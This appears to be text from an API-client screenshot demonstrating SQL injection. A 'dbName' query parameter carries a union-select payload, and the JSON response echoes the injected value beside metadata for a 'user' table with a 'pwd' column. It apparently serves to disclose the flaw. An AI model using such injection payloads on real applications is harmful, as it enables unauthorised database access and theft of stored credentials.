 Query Params
KEY VALUE
dbName myapp?a=1' union select 456#
Key Value
Body Cookies Headers (9) Test Results
Pretty Raw Preview Visualize JSON
23 "isAuto": "NO",
24 "isNull": "YES",
25 "name": "pwd",
26 "remark": "",
27 "size": "256",
28 "type": "VARCHAR"
29 }
30 ],
31 "tableDescribe": "456",
32 "tableName": "user"
33 }
34 ],
35 "msg": "操作成功"